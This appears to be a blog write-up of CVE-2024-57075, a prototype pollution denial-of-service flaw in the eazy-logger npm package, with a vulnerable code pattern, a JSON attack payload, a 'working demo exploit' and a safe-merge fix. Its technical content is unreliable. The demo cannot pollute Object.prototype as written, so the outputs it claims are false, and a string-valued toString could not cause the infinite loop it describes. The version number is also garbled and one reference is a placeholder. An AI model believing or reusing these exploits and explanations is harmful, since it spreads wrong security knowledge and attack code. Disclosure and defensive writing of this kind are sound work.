In this post, we’ll take a closer look at CVE-2024-57075, a prototype pollution vulnerability discovered in the popular npm package eazy-logger, version 4..1, that could allow attackers to cause a Denial of Service (DoS). We’ll break down how the vulnerability happens, show example exploit code, and talk about how to protect your projects.
What Is Prototype Pollution?
Prototype pollution is a class of security vulnerability specific to JavaScript. Since JavaScript objects inherit properties from their prototype, an attacker can sometimes modify the prototype of fundamental objects like Object.prototype. When this happens, it can cause strange behavior throughout the entire runtime — sometimes breaking applications or even exposing sensitive data.
CVE-2024-57075 at a Glance
- Package: eazy-logger (npm package page)
Vulnerable Function: lib.Logger

- CVSS: View CVE Details
How the Vulnerability Works
The root cause is that eazy-logger’s Logger class doesn’t properly sanitize input when merging options or handling formatting. This lets attackers pass an object that overwrites base object properties via the special __proto__ key (or similar).
A crafted payload can poison the Object prototype, causing unexpected application failure or crashes, resulting in a simple but effective DoS attack.
Below is a representative example of the vulnerable code pattern
// Inside lib/Logger.js
class Logger {
constructor(options = {}) {
// Merge user options (dangerous, not safe!)
this.opts = {...{level: 'info'}, ...options};
}
}
// In app code:
const EazyLogger = require('eazy-logger');
const logger = new EazyLogger.Logger({
__proto__: {toString: () => 'hacked!'}
});
// This now pollutes Object.prototype, causing strange failures!
console.log({}.toString()); // "hacked!"
No validation is in place to prevent special keys like __proto__, constructor, or prototype from being merged into the base object. If attackers can submit objects to the constructor (e.g. via API, CLI, or processing untrusted data), they can pollute the runtime.
Suppose your application receives user input and logs results with eazy-logger
app.post('/submit', (req, res) => {
logger.log('info', req.body); // Logging user data
// process as normal...
});
An attacker sends
{
"__proto__": {
"toString": "()=>{while(true){}}"
}
}
*This could result in infinite loops, crash logs, or cause typeof checks and toString to break across all server objects, causing a denial of service.*
Let's see a working demo exploit
const EazyLogger = require('eazy-logger');
// The exploit: Poison the prototype
const attackPayload = {
__proto__: {
toString: () => { throw new Error('DoS Attack!'); }
}
};
// Trigger the vulnerable logic
const logger = new EazyLogger.Logger(attackPayload);
logger.log('info', 'Hello world!');
// Now, any object's toString will break the app!
console.log({}.toString()); // Throws "DoS Attack!"
Result: Legitimate logging or even basic object operations crash the application with “DoS Attack!” errors.
References
- CVE-2024-57075 at MITRE
- npm advisory
- Original Disclosure on GitHub *(Example link)*
- OWASP Prototype Pollution
How To Fix
- Upgrade: Check eazy-logger for patched versions and update immediately.
- Sanitize Input: Don’t pass user input directly to logging functions. Filter dangerous keys before merging or assigning.
- Use Safe Merging: Avoid unsafe patterns like {...obj} or Object.assign with untrusted objects.
A good fix is to deep-clone objects or explicitly block properties like __proto__, prototype, and constructor.
Example: Safe Merge
function safeMerge(target, source) {
for (const key of Object.keys(source)) {
if (["__proto__", "prototype", "constructor"].includes(key)) continue;
target[key] = source[key];
}
return target;
}
Conclusion
*CVE-2024-57075* is a reminder that JavaScript’s dynamic nature can be a double-edged sword. Libraries and developers both need to carefully validate and sanitize any input involved in object manipulation. If you use eazy-logger, make sure you upgrade as soon as a fix is available!
Stay safe, and always keep your dependencies up-to-date.
Timeline
Published on: 02/05/2025 22:15:31 UTC
Last modified on: 03/13/2025 15:15:50 UTC